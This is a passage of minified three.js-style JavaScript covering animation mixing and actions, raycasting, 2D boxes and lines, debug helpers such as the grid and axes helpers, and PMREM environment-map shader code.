e=n[t],i=e[s],r=e[l];e[l]=i,e[s]=r}}}this.nCachedObjects_=r}uncache(){const t=this._objects,e=this._indicesByUUID,n=this._bindings,i=n.length;let r=this.nCachedObjects_,s=t.length;for(let a=0,o=arguments.length;a!==o;++a){const o=arguments[a].uuid,l=e[o];if(void 0!==l)if(delete e[o],l<r){const a=--r,o=t[a],c=--s,h=t[c];e[o.uuid]=l,t[l]=o,e[h.uuid]=a,t[a]=h,t.pop();for(let t=0,e=i;t!==e;++t){const e=n[t],i=e[a],r=e[c];e[l]=i,e[a]=r,e.pop()}}else{const r=--s,a=t[r];r>0&&(e[a.uuid]=l),t[l]=a,t.pop();for(let t=0,e=i;t!==e;++t){const e=n[t];e[l]=e[r],e.pop()}}}this.nCachedObjects_=r}subscribe_(t,e){const n=this._bindingsIndicesByPath;let i=n[t];const r=this._bindings;if(void 0!==i)return r[i];const s=this._paths,a=this._parsedPaths,o=this._objects,l=o.length,c=this.nCachedObjects_,h=new Array(l);i=r.length,n[t]=i,s.push(t),a.push(e),r.push(h);for(let n=c,i=o.length;n!==i;++n){const i=o[n];h[n]=new zc(i,t,e)}return h}unsubscribe_(t){const e=this._bindingsIndicesByPath,n=e[t];if(void 0!==n){const i=this._paths,r=this._parsedPaths,s=this._bindings,a=s.length-1,o=s[a];e[t[a]]=n,s[n]=o,s.pop(),r[n]=r[a],r.pop(),i[n]=i[a],i.pop()}}}Fc.prototype.isAnimationObjectGroup=!0;class Hc{constructor(t,e,n=null,i=e.blendMode){this._mixer=t,this._clip=e,this._localRoot=n,this.blendMode=i;const r=e.tracks,s=r.length,a=new Array(s),o={endingStart:k,endingEnd:k};for(let t=0;t!==s;++t){const e=r[t].createInterpolant(null);a[t]=e,e.settings=o}this._interpolantSettings=o,this._interpolants=a,this._propertyBindings=new Array(s),this._cacheIndex=null,this._byClipCacheIndex=null,this._timeScaleInterpolant=null,this._weightInterpolant=null,this.loop=2201,this._loopCount=-1,this._startTime=null,this.time=0,this.timeScale=1,this._effectiveTimeScale=1,this.weight=1,this._effectiveWeight=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtStart=!0,this.zeroSlopeAtEnd=!0}play(){return this._mixer._activateAction(this),this}stop(){return this._mixer._deactivateAction(this),this.reset()}reset(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()}isRunning(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)}isScheduled(){return this._mixer._isActiveAction(this)}startAt(t){return this._startTime=t,this}setLoop(t,e){return this.loop=t,this.repetitions=e,this}setEffectiveWeight(t){return this.weight=t,this._effectiveWeight=this.enabled?t:0,this.stopFading()}getEffectiveWeight(){return this._effectiveWeight}fadeIn(t){return this._scheduleFading(t,0,1)}fadeOut(t){return this._scheduleFading(t,1,0)}crossFadeFrom(t,e,n){if(t.fadeOut(e),this.fadeIn(e),n){const n=this._clip.duration,i=t._clip.duration,r=i/n,s=n/i;t.warp(1,r,e),this.warp(s,1,e)}return this}crossFadeTo(t,e,n){return t.crossFadeFrom(this,e,n)}stopFading(){const t=this._weightInterpolant;return null!==t&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(t)),this}setEffectiveTimeScale(t){return this.timeScale=t,this._effectiveTimeScale=this.paused?0:t,this.stopWarping()}getEffectiveTimeScale(){return this._effectiveTimeScale}setDuration(t){return this.timeScale=this._clip.duration/t,this.stopWarping()}syncWith(t){return this.time=t.time,this.timeScale=t.timeScale,this.stopWarping()}halt(t){return this.warp(this._effectiveTimeScale,0,t)}warp(t,e,n){const i=this._mixer,r=i.time,s=this.timeScale;let a=this._timeScaleInterpolant;null===a&&(a=i._lendControlInterpolant(),this._timeScaleInterpolant=a);const o=a.parameterPositions,l=a.sampleValues;return o[0]=r,o[1]=r+n,l[0]=t/s,l[1]=e/s,this}stopWarping(){const t=this._timeScaleInterpolant;return null!==t&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(t)),this}getMixer(){return this._mixer}getClip(){return this._clip}getRoot(){return this._localRoot||this._mixer._root}_update(t,e,n,i){if(!this.enabled)return void this._updateWeight(t);const r=this._startTime;if(null!==r){const i=(t-r)*n;if(i<0||0===n)return;this._startTime=null,e=n*i}e*=this._updateTimeScale(t);const s=this._updateTime(e),a=this._updateWeight(t);if(a>0){const t=this._interpolants,e=this._propertyBindings;switch(this.blendMode){case q:for(let n=0,i=t.length;n!==i;++n)t[n].evaluate(s),e[n].accumulateAdditive(a);break;case j:default:for(let n=0,r=t.length;n!==r;++n)t[n].evaluate(s),e[n].accumulate(i,a)}}}_updateWeight(t){let e=0;if(this.enabled){e=this.weight;const n=this._weightInterpolant;if(null!==n){const i=n.evaluate(t)[0];e*=i,t>n.parameterPositions[1]&&(this.stopFading(),0===i&&(this.enabled=!1))}}return this._effectiveWeight=e,e}_updateTimeScale(t){let e=0;if(!this.paused){e=this.timeScale;const n=this._timeScaleInterpolant;if(null!==n){e*=n.evaluate(t)[0],t>n.parameterPositions[1]&&(this.stopWarping(),0===e?this.paused=!0:this.timeScale=e)}}return this._effectiveTimeScale=e,e}_updateTime(t){const e=this._clip.duration,n=this.loop;let i=this.time+t,r=this._loopCount;const s=2202===n;if(0===t)return-1===r?i:s&&1==(1&r)?e-i:i;if(2200===n){-1===r&&(this._loopCount=0,this._setEndings(!0,!0,!1));t:{if(i>=e)i=e;else{if(!(i<0)){this.time=i;break t}i=0}this.clampWhenFinished?this.paused=!0:this.enabled=!1,this.time=i,this._mixer.dispatchEvent({type:\"finished\",action:this,direction:t<0?-1:1})}}else{if(-1===r&&(t>=0?(r=0,this._setEndings(!0,0===this.repetitions,s)):this._setEndings(0===this.repetitions,!0,s)),i>=e||i<0){const n=Math.floor(i/e);i-=e*n,r+=Math.abs(n);const a=this.repetitions-r;if(a<=0)this.clampWhenFinished?this.paused=!0:this.enabled=!1,i=t>0?e:0,this.time=i,this._mixer.dispatchEvent({type:\"finished\",action:this,direction:t>0?1:-1});else{if(1===a){const e=t<0;this._setEndings(e,!e,s)}else this._setEndings(!1,!1,s);this._loopCount=r,this.time=i,this._mixer.dispatchEvent({type:\"loop\",action:this,loopDelta:n})}}else this.time=i;if(s&&1==(1&r))return e-i}return i}_setEndings(t,e,n){const i=this._interpolantSettings;n?(i.endingStart=V,i.endingEnd=V):(i.endingStart=t?this.zeroSlopeAtStart?V:k:W,i.endingEnd=e?this.zeroSlopeAtEnd?V:k:W)}_scheduleFading(t,e,n){const i=this._mixer,r=i.time;let s=this._weightInterpolant;null===s&&(s=i._lendControlInterpolant(),this._weightInterpolant=s);const a=s.parameterPositions,o=s.sampleValues;return a[0]=r,o[0]=e,a[1]=r+t,o[1]=n,this}}class Uc extends rt{constructor(t){super(),this._root=t,this._initMemoryManager(),this._accuIndex=0,this.time=0,this.timeScale=1}_bindAction(t,e){const n=t._localRoot||this._root,i=t._clip.tracks,r=i.length,s=t._propertyBindings,a=t._interpolants,o=n.uuid,l=this._bindingsByRootAndName;let c=l[o];void 0===c&&(c={},l[o]=c);for(let t=0;t!==r;++t){const r=i[t],l=r.name;let h=c[l];if(void 0!==h)s[t]=h;else{if(h=s[t],void 0!==h){null===h._cacheIndex&&(++h.referenceCount,this._addInactiveBinding(h,o,l));continue}const i=e&&e._propertyBindings[t].binding.parsedPath;h=new Tc(zc.create(n,l,i),r.ValueTypeName,r.getValueSize()),++h.referenceCount,this._addInactiveBinding(h,o,l),s[t]=h}a[t].resultBuffer=h.buffer}}_activateAction(t){if(!this._isActiveAction(t)){if(null===t._cacheIndex){const e=(t._localRoot||this._root).uuid,n=t._clip.uuid,i=this._actionsByClip[n];this._bindAction(t,i&&i.knownActions[0]),this._addInactiveAction(t,n,e)}const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==n.useCount++&&(this._lendBinding(n),n.saveOriginalState())}this._lendAction(t)}}_deactivateAction(t){if(this._isActiveAction(t)){const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==--n.useCount&&(n.restoreOriginalState(),this._takeBackBinding(n))}this._takeBackAction(t)}}_initMemoryManager(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;const t=this;this.stats={actions:{get total(){return t._actions.length},get inUse(){return t._nActiveActions}},bindings:{get total(){return t._bindings.length},get inUse(){return t._nActiveBindings}},controlInterpolants:{get total(){return t._controlInterpolants.length},get inUse(){return t._nActiveControlInterpolants}}}}_isActiveAction(t){const e=t._cacheIndex;return null!==e&&e<this._nActiveActions}_addInactiveAction(t,e,n){const i=this._actions,r=this._actionsByClip;let s=r[e];if(void 0===s)s={knownActions:[t],actionByRoot:{}},t._byClipCacheIndex=0,r[e]=s;else{const e=s.knownActions;t._byClipCacheIndex=e.length,e.push(t)}t._cacheIndex=i.length,i.push(t),s.actionByRoot[n]=t}_removeInactiveAction(t){const e=this._actions,n=e[e.length-1],i=t._cacheIndex;n._cacheIndex=i,e[i]=n,e.pop(),t._cacheIndex=null;const r=t._clip.uuid,s=this._actionsByClip,a=s[r],o=a.knownActions,l=o[o.length-1],c=t._byClipCacheIndex;l._byClipCacheIndex=c,o[c]=l,o.pop(),t._byClipCacheIndex=null;delete a.actionByRoot[(t._localRoot||this._root).uuid],0===o.length&&delete s[r],this._removeInactiveBindingsForAction(t)}_removeInactiveBindingsForAction(t){const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==--n.referenceCount&&this._removeInactiveBinding(n)}}_lendAction(t){const e=this._actions,n=t._cacheIndex,i=this._nActiveActions++,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_takeBackAction(t){const e=this._actions,n=t._cacheIndex,i=--this._nActiveActions,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_addInactiveBinding(t,e,n){const i=this._bindingsByRootAndName,r=this._bindings;let s=i[e];void 0===s&&(s={},i[e]=s),s[n]=t,t._cacheIndex=r.length,r.push(t)}_removeInactiveBinding(t){const e=this._bindings,n=t.binding,i=n.rootNode.uuid,r=n.path,s=this._bindingsByRootAndName,a=s[i],o=e[e.length-1],l=t._cacheIndex;o._cacheIndex=l,e[l]=o,e.pop(),delete a[r],0===Object.keys(a).length&&delete s[i]}_lendBinding(t){const e=this._bindings,n=t._cacheIndex,i=this._nActiveBindings++,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_takeBackBinding(t){const e=this._bindings,n=t._cacheIndex,i=--this._nActiveBindings,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_lendControlInterpolant(){const t=this._controlInterpolants,e=this._nActiveControlInterpolants++;let n=t[e];return void 0===n&&(n=new Oo(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),n.__cacheIndex=e,t[e]=n),n}_takeBackControlInterpolant(t){const e=this._controlInterpolants,n=t.__cacheIndex,i=--this._nActiveControlInterpolants,r=e[i];t.__cacheIndex=i,e[i]=t,r.__cacheIndex=n,e[n]=r}clipAction(t,e,n){const i=e||this._root,r=i.uuid;let s=\"string\"==typeof t?qo.findByName(i,t):t;const a=null!==s?s.uuid:t,o=this._actionsByClip[a];let l=null;if(void 0===n&&(n=null!==s?s.blendMode:j),void 0!==o){const t=o.actionByRoot[r];if(void 0!==t&&t.blendMode===n)return t;l=o.knownActions[0],null===s&&(s=l._clip)}if(null===s)return null;const c=new Hc(this,s,e,n);return this._bindAction(c,l),this._addInactiveAction(c,a,r),c}existingAction(t,e){const n=e||this._root,i=n.uuid,r=\"string\"==typeof t?qo.findByName(n,t):t,s=r?r.uuid:t,a=this._actionsByClip[s];return void 0!==a&&a.actionByRoot[i]||null}stopAllAction(){const t=this._actions;for(let e=this._nActiveActions-1;e>=0;--e)t[e].stop();return this}update(t){t*=this.timeScale;const e=this._actions,n=this._nActiveActions,i=this.time+=t,r=Math.sign(t),s=this._accuIndex^=1;for(let a=0;a!==n;++a){e[a]._update(i,t,r,s)}const a=this._bindings,o=this._nActiveBindings;for(let t=0;t!==o;++t)a[t].apply(s);return this}setTime(t){this.time=0;for(let t=0;t<this._actions.length;t++)this._actions[t].time=0;return this.update(t)}getRoot(){return this._root}uncacheClip(t){const e=this._actions,n=t.uuid,i=this._actionsByClip,r=i[n];if(void 0!==r){const t=r.knownActions;for(let n=0,i=t.length;n!==i;++n){const i=t[n];this._deactivateAction(i);const r=i._cacheIndex,s=e[e.length-1];i._cacheIndex=null,i._byClipCacheIndex=null,s._cacheIndex=r,e[r]=s,e.pop(),this._removeInactiveBindingsForAction(i)}delete i[n]}}uncacheRoot(t){const e=t.uuid,n=this._actionsByClip;for(const t in n){const i=n[t].actionByRoot[e];void 0!==i&&(this._deactivateAction(i),this._removeInactiveAction(i))}const i=this._bindingsByRootAndName[e];if(void 0!==i)for(const t in i){const e=i[t];e.restoreOriginalState(),this._removeInactiveBinding(e)}}uncacheAction(t,e){const n=this.existingAction(t,e);null!==n&&(this._deactivateAction(n),this._removeInactiveAction(n))}}Uc.prototype._controlInterpolantsResultBuffer=new Float32Array(1);class Gc{constructor(t){\"string\"==typeof t&&(console.warn(\"THREE.Uniform: Type parameter is no longer needed.\"),t=arguments[1]),this.value=t}clone(){return new Gc(void 0===this.value.clone?this.value:this.value.clone())}}function kc(t,e,n){gs.call(this,t,e),this.meshPerAttribute=n||1}function Vc(t,e,n,i,r){this.buffer=t,this.type=e,this.itemSize=n,this.elementSize=i,this.count=r,this.version=0}function Wc(t,e,n=0,i=1/0){this.ray=new Zt(t,e),this.near=n,this.far=i,this.camera=null,this.layers=new oe,this.params={Mesh:{},Line:{threshold:1},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn(\"THREE.Raycaster: params.PointCloud has been renamed to params.Points.\"),this.Points}}})}function jc(t,e){return t.distance-e.distance}function qc(t,e,n,i){if(t.layers.test(e.layers)&&t.raycast(e,n),!0===i){const i=t.children;for(let t=0,r=i.length;t<r;t++)qc(i[t],e,n,!0)}}kc.prototype=Object.assign(Object.create(gs.prototype),{constructor:kc,isInstancedInterleavedBuffer:!0,copy:function(t){return gs.prototype.copy.call(this,t),this.meshPerAttribute=t.meshPerAttribute,this},clone:function(t){const e=gs.prototype.clone.call(this,t);return e.meshPerAttribute=this.meshPerAttribute,e},toJSON:function(t){const e=gs.prototype.toJSON.call(this,t);return e.isInstancedInterleavedBuffer=!0,e.meshPerAttribute=this.meshPerAttribute,e}}),Object.defineProperty(Vc.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}}),Object.assign(Vc.prototype,{isGLBufferAttribute:!0,setBuffer:function(t){return this.buffer=t,this},setType:function(t,e){return this.type=t,this.elementSize=e,this},setItemSize:function(t){return this.itemSize=t,this},setCount:function(t){return this.count=t,this}}),Object.assign(Wc.prototype,{set:function(t,e){this.ray.set(t,e)},setFromCamera:function(t,e){e&&e.isPerspectiveCamera?(this.ray.origin.setFromMatrixPosition(e.matrixWorld),this.ray.direction.set(t.x,t.y,.5).unproject(e).sub(this.ray.origin).normalize(),this.camera=e):e&&e.isOrthographicCamera?(this.ray.origin.set(t.x,t.y,(e.near+e.far)/(e.near-e.far)).unproject(e),this.ray.direction.set(0,0,-1).transformDirection(e.matrixWorld),this.camera=e):console.error(\"THREE.Raycaster: Unsupported camera type: \"+e.type)},intersectObject:function(t,e=!1,n=[]){return qc(t,this,n,e),n.sort(jc),n},intersectObjects:function(t,e=!1,n=[]){for(let i=0,r=t.length;i<r;i++)qc(t[i],this,n,e);return n.sort(jc),n}});const Xc=new lt;class Yc{constructor(t=new lt(1/0,1/0),e=new lt(-1/0,-1/0)){this.min=t,this.max=e}set(t,e){return this.min.copy(t),this.max.copy(e),this}setFromPoints(t){this.makeEmpty();for(let e=0,n=t.length;e<n;e++)this.expandByPoint(t[e]);return this}setFromCenterAndSize(t,e){const n=Xc.copy(e).multiplyScalar(.5);return this.min.copy(t).sub(n),this.max.copy(t).add(n),this}clone(){return(new this.constructor).copy(this)}copy(t){return this.min.copy(t.min),this.max.copy(t.max),this}makeEmpty(){return this.min.x=this.min.y=1/0,this.max.x=this.max.y=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y}getCenter(t){return void 0===t&&(console.warn(\"THREE.Box2: .getCenter() target is now required\"),t=new lt),this.isEmpty()?t.set(0,0):t.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(t){return void 0===t&&(console.warn(\"THREE.Box2: .getSize() target is now required\"),t=new lt),this.isEmpty()?t.set(0,0):t.subVectors(this.max,this.min)}expandByPoint(t){return this.min.min(t),this.max.max(t),this}expandByVector(t){return this.min.sub(t),this.max.add(t),this}expandByScalar(t){return this.min.addScalar(-t),this.max.addScalar(t),this}containsPoint(t){return!(t.x<this.min.x||t.x>this.max.x||t.y<this.min.y||t.y>this.max.y)}containsBox(t){return this.min.x<=t.min.x&&t.max.x<=this.max.x&&this.min.y<=t.min.y&&t.max.y<=this.max.y}getParameter(t,e){return void 0===e&&(console.warn(\"THREE.Box2: .getParameter() target is now required\"),e=new lt),e.set((t.x-this.min.x)/(this.max.x-this.min.x),(t.y-this.min.y)/(this.max.y-this.min.y))}intersectsBox(t){return!(t.max.x<this.min.x||t.min.x>this.max.x||t.max.y<this.min.y||t.min.y>this.max.y)}clampPoint(t,e){return void 0===e&&(console.warn(\"THREE.Box2: .clampPoint() target is now required\"),e=new lt),e.copy(t).clamp(this.min,this.max)}distanceToPoint(t){return Xc.copy(t).clamp(this.min,this.max).sub(t).length()}intersect(t){return this.min.max(t.min),this.max.min(t.max),this}union(t){return this.min.min(t.min),this.max.max(t.max),this}translate(t){return this.min.add(t),this.max.add(t),this}equals(t){return t.min.equals(this.min)&&t.max.equals(this.max)}}Yc.prototype.isBox2=!0;const Zc=new xt,Jc=new xt;class Qc{constructor(t=new xt,e=new xt){this.start=t,this.end=e}set(t,e){return this.start.copy(t),this.end.copy(e),this}copy(t){return this.start.copy(t.start),this.end.copy(t.end),this}getCenter(t){return void 0===t&&(console.warn(\"THREE.Line3: .getCenter() target is now required\"),t=new xt),t.addVectors(this.start,this.end).multiplyScalar(.5)}delta(t){return void 0===t&&(console.warn(\"THREE.Line3: .delta() target is now required\"),t=new xt),t.subVectors(this.end,this.start)}distanceSq(){return this.start.distanceToSquared(this.end)}distance(){return this.start.distanceTo(this.end)}at(t,e){return void 0===e&&(console.warn(\"THREE.Line3: .at() target is now required\"),e=new xt),this.delta(e).multiplyScalar(t).add(this.start)}closestPointToPointParameter(t,e){Zc.subVectors(t,this.start),Jc.subVectors(this.end,this.start);const n=Jc.dot(Jc);let i=Jc.dot(Zc)/n;return e&&(i=ot.clamp(i,0,1)),i}closestPointToPoint(t,e,n){const i=this.closestPointToPointParameter(t,e);return void 0===n&&(console.warn(\"THREE.Line3: .closestPointToPoint() target is now required\"),n=new xt),this.delta(n).multiplyScalar(i).add(this.start)}applyMatrix4(t){return this.start.applyMatrix4(t),this.end.applyMatrix4(t),this}equals(t){return t.start.equals(this.start)&&t.end.equals(this.end)}clone(){return(new this.constructor).copy(this)}}function Kc(t){be.call(this),this.material=t,this.render=function(){},this.hasPositions=!1,this.hasNormals=!1,this.hasColors=!1,this.hasUvs=!1,this.positionArray=null,this.normalArray=null,this.colorArray=null,this.uvArray=null,this.count=0}Kc.prototype=Object.create(be.prototype),Kc.prototype.constructor=Kc,Kc.prototype.isImmediateRenderObject=!0;const $c=new xt;const th=new xt,eh=new Jt,nh=new Jt;class ih extends la{constructor(t){const e=rh(t),n=new vn,i=[],r=[],s=new je(0,0,1),a=new je(0,1,0);for(let t=0;t<e.length;t++){const n=e[t];n.parent&&n.parent.isBone&&(i.push(0,0,0),i.push(0,0,0),r.push(s.r,s.g,s.b),r.push(a.r,a.g,a.b))}n.setAttribute(\"position\",new sn(i,3)),n.setAttribute(\"color\",new sn(r,3));super(n,new $s({vertexColors:!0,depthTest:!1,depthWrite:!1,toneMapped:!1,transparent:!0})),this.type=\"SkeletonHelper\",this.isSkeletonHelper=!0,this.root=t,this.bones=e,this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1}updateMatrixWorld(t){const e=this.bones,n=this.geometry,i=n.getAttribute(\"position\");nh.copy(this.root.matrixWorld).invert();for(let t=0,n=0;t<e.length;t++){const r=e[t];r.parent&&r.parent.isBone&&(eh.multiplyMatrices(nh,r.matrixWorld),th.setFromMatrixPosition(eh),i.setXYZ(n,th.x,th.y,th.z),eh.multiplyMatrices(nh,r.parent.matrixWorld),th.setFromMatrixPosition(eh),i.setXYZ(n+1,th.x,th.y,th.z),n+=2)}n.getAttribute(\"position\").needsUpdate=!0,super.updateMatrixWorld(t)}}function rh(t){const e=[];t&&t.isBone&&e.push(t);for(let n=0;n<t.children.length;n++)e.push.apply(e,rh(t.children[n]));return e}const sh=new xt,ah=new je,oh=new je;class lh extends la{constructor(t=10,e=10,n=4473924,i=8947848){n=new je(n),i=new je(i);const r=e/2,s=t/e,a=t/2,o=[],l=[];for(let t=0,c=0,h=-a;t<=e;t++,h+=s){o.push(-a,0,h,a,0,h),o.push(h,0,-a,h,0,a);const e=t===r?n:i;e.toArray(l,c),c+=3,e.toArray(l,c),c+=3,e.toArray(l,c),c+=3,e.toArray(l,c),c+=3}const c=new vn;c.setAttribute(\"position\",new sn(o,3)),c.setAttribute(\"color\",new sn(l,3));super(c,new $s({vertexColors:!0,toneMapped:!1})),this.type=\"GridHelper\"}}const ch=new xt,hh=new xt,uh=new xt;const dh=new xt,ph=new kn;function fh(t,e,n,i,r,s,a){dh.set(r,s,a).unproject(i);const o=e[t];if(void 0!==o){const t=n.getAttribute(\"position\");for(let e=0,n=o.length;e<n;e++)t.setXYZ(o[e],dh.x,dh.y,dh.z)}}const mh=new wt;class gh extends la{constructor(t,e=16776960){const n=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),i=new Float32Array(24),r=new vn;r.setIndex(new Ze(n,1)),r.setAttribute(\"position\",new Ze(i,3)),super(r,new $s({color:e,toneMapped:!1})),this.object=t,this.type=\"BoxHelper\",this.matrixAutoUpdate=!1,this.update()}update(t){if(void 0!==t&&console.warn(\"THREE.BoxHelper: .update() has no longer arguments.\"),void 0!==this.object&&mh.setFromObject(this.object),mh.isEmpty())return;const e=mh.min,n=mh.max,i=this.geometry.attributes.position,r=i.array;r[0]=n.x,r[1]=n.y,r[2]=n.z,r[3]=e.x,r[4]=n.y,r[5]=n.z,r[6]=e.x,r[7]=e.y,r[8]=n.z,r[9]=n.x,r[10]=e.y,r[11]=n.z,r[12]=n.x,r[13]=n.y,r[14]=e.z,r[15]=e.x,r[16]=n.y,r[17]=e.z,r[18]=e.x,r[19]=e.y,r[20]=e.z,r[21]=n.x,r[22]=e.y,r[23]=e.z,i.needsUpdate=!0,this.geometry.computeBoundingSphere()}setFromObject(t){return this.object=t,this.update(),this}copy(t){return la.prototype.copy.call(this,t),this.object=t.object,this}}const vh=new xt;let yh,xh;class _h extends la{constructor(t=1){const e=[0,0,0,t,0,0,0,0,0,0,t,0,0,0,0,0,0,t],n=new vn;n.setAttribute(\"position\",new sn(e,3)),n.setAttribute(\"color\",new sn([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1],3));super(n,new $s({vertexColors:!0,toneMapped:!1})),this.type=\"AxesHelper\"}}const bh=new Float32Array(1),wh=new Int32Array(bh.buffer),Mh={toHalfFloat:function(t){bh[0]=t;const e=wh[0];let n=e>>16&32768,i=e>>12&2047;const r=e>>23&255;return r<103?n:r>142?(n|=31744,n|=(255==r?0:1)&&8388607&e,n):r<113?(i|=2048,n|=(i>>114-r)+(i>>113-r&1),n):(n|=r-112<<10|i>>1,n+=1&i,n)}},Sh=Math.pow(2,8),Th=[.125,.215,.35,.446,.526,.582],Eh=5+Th.length,Ah=20,Lh={[X]:0,[Y]:1,[J]:2,[Q]:3,[K]:4,[$]:5,[Z]:6},Rh=new qe({side:1,depthWrite:!1,depthTest:!1}),Ch=new Bn(new zn,Rh),Ph=new Gl,{_lodPlanes:Dh,_sizeLods:Ih,_sigmas:Nh}=kh(),Bh=new je;let Oh=null;const zh=(1+Math.sqrt(5))/2,Fh=1/zh,Hh=[new xt(1,1,1),new xt(-1,1,1),new xt(1,1,-1),new xt(-1,1,-1),new xt(0,zh,Fh),new xt(0,zh,-Fh),new xt(Fh,0,zh),new xt(-Fh,0,zh),new xt(zh,Fh,0),new xt(-zh,Fh,0)];function Uh(t){const e=Math.max(t.r,t.g,t.b),n=Math.min(Math.max(Math.ceil(Math.log2(e)),-128),127);t.multiplyScalar(Math.pow(2,-n));return(n+128)/255}function Gh(t){return void 0!==t&&t.type===x&&(t.encoding===X||t.encoding===Y||t.encoding===Z)}function kh(){const t=[],e=[],n=[];let i=8;for(let r=0;r<Eh;r++){const s=Math.pow(2,i);e.push(s);let a=1/s;r>4?a=Th[r-8+4-1]:0==r&&(a=0),n.push(a);const o=1/(s-1),l=-o/2,c=1+o/2,h=[l,l,c,l,c,c,l,l,c,c,l,c],u=6,d=6,p=3,f=2,m=1,g=new Float32Array(p*d*u),v=new Float32Array(f*d*u),y=new Float32Array(m*d*u);for(let t=0;t<u;t++){const e=t%3*2/3-1,n=t>2?0:-1,i=[e,n,0,e+2/3,n,0,e+2/3,n+1,0,e,n,0,e+2/3,n+1,0,e,n+1,0];g.set(i,p*d*t),v.set(h,f*d*t);const r=[t,t,t,t,t,t];y.set(r,m*d*t)}const x=new vn;x.setAttribute(\"position\",new Ze(g,p)),x.setAttribute(\"uv\",new Ze(v,f)),x.setAttribute(\"faceIndex\",new Ze(y,m)),t.push(x),i>4&&i--}return{_lodPlanes:t,_sizeLods:e,_sigmas:n}}function Vh(t){const e=new gt(3*Sh,3*Sh,t);return e.texture.mapping=l,e.texture.name=\"PMREM.cubeUv\",e.scissorTest=!0,e}function Wh(t,e,n,i,r){t.viewport.set(e,n,i,r),t.scissor.set(e,n,i,r)}function jh(){const t=new lt(1,1);return new Mo({name:\"EquirectangularToCubeUV\",uniforms:{envMap:{value:null},texelSize:{value:t},inputEncoding:{value:Lh[3e3]},outputEncoding:{value:Lh[3e3]}},vertexShader:Xh(),fragmentShader:`\\n\\n\\t\\t\\tprecision mediump float;\\n\\t\\t\\tprecision mediump int;\\n\\n\\t\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t\\tuniform sampler2D envMap;\\n\\t\\t\\tuniform vec2 texelSize;\\n\\n\\t\\t\\t${Yh()}\\n\\n\\t\\t\\t#include <common>\\n\\n\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\n\\t\\t\\t\\tvec3 outputDirection = normalize( vOutputDirection );\\n\\t\\t\\t\\tvec2 uv = equirectUv( outputDirection );\\n\\n\\t\\t\\t\\tvec2 f = fract( uv / texelSize - 0.5 );\\n\\t\\t\\t\\tuv -= f * texelSize;\\n\\t\\t\\t\\tvec3 tl = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\t\\t\\t\\tuv.x += texelSize.x;\\n\\t\\t\\t\\tvec3 tr = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\t\\t\\t\\tuv.y += texelSize.y;\\n\\t\\t\\t\\tvec3 br = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\t\\t\\t\\tuv.x -= texelSize.x;\\n\\t\\t\\t\\tvec3 bl = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\n\\t\\t\\t\\tvec3 tm = mix( tl, tr, f.x );\\n\\t\\t\\t\\tvec3 bm = mix( bl, br, f.x );\\n\\t\\t\\t\\tgl_FragColor.rgb = mix( tm, bm, f.y );\\n\\n\\t\\t\\t\\tgl_FragColor = linearToOutputTexel( gl_FragColor );\\n\\n\\t\\t\\t}\\n\\t\\t`,blending:0,depthTest:!1,depthWrite:!1})}function qh(){return new Mo({name:\"CubemapToCubeUV\",uniforms:{envMap:{value:null},inputEncoding:{value:Lh[3e3]},outputEncoding:{value:Lh[3e3]}},vertexShader:Xh(),fragmentShader:`\\n\\n\\t\\t\\tprecision mediump float;\\n\\t\\t\\tprecision mediump int;\\n\\n\\t\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t\\tuniform samplerCube envMap;\\n\\n\\t\\t\\t${Yh()}\\n\\n\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\t\\t\\t\\tgl_FragColor.rgb = envMapTexelToLinear( textureCube( envMap, vec3( - vOutputDirection.x, vOutputDirection.yz ) ) ).rgb;\\n\\t\\t\\t\\tgl_FragColor = linearToOutputTexel( gl_FragColor );\\n\\n\\t\\t\\t}\\n\\t\\t`,blending:0,depthTest:!1,depthWrite:!1})}function Xh(){return\"\\n\\n\\t\\tprecision mediump float;\\n\\t\\tprecision mediump int;\\n\\n\\t\\tattribute vec3 position;\\n\\t\\tattribute vec2 uv;\\n\\t\\tattribute float faceIndex;\\n\\n\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t// RH coordinate system; PMREM face-indexing convention\\n\\t\\tvec3 getDirection( vec2 uv, float face ) {\\n\\n\\t\\t\\tuv = 2.0 * uv - 1.0;\\n\\n\\t\\t\\tvec3 direction = vec3( uv, 1.0 );\\n\\n\\t\\t\\tif ( face == 0.0 ) 